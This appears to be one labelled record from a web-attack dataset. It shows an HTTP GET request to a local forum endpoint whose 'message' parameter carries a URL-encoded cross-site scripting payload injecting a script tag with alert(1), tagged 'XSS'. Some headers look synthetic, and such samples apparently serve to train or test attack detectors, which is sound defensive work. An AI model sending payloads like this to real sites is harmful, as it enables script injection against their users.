 request :
headers :
Host : "127.0.0.1:5000"
User-Agent : "Mozilla/5.0 (Windows NT 6.1; WOW64; rv:31.0) Gecko/20130401 Firefox/31.0"
Accept-Encoding : "gzip, deflate, br"
Accept : "*/*"
Connection : "keep-alive"
Accept-Language : "de"
Sec-Fetch-Site : "none"
Sec-Fetch-Mode : "websocket"
Sec-Fetch-User : "?1"
Sec-Fetch-Dest : "document"
Set-Cookie : "['ck=a9vxMZT72g1nBMRUxrehW8Rct454jgEypUpc9DVcXuRy5Zn5v2X9Oc7rDatFnAakysnPz_qclRnXXH78wl31VJyyZYJDl0QygiiX1Zf7vG6pLx-iZt203TsnlwkoNgJH-oyWCUi_UGlPymagGkCcGxS-mkCL3qZV12L8n0Yfpds; Domain=localhost:5000; Expires=Sat, 14 Jan 20
Date : "Thu, 15 Dec 2022 00:30:32 GMT"
method : "GET"
url : "http://127.0.0.1:5000/forum?message=%3C%2Fh2%3E%3Ch2%3E%3Cscript%3Ealert(1)%3C%2Fscript%3E"
body : ""
Attack_Tag : "XSS"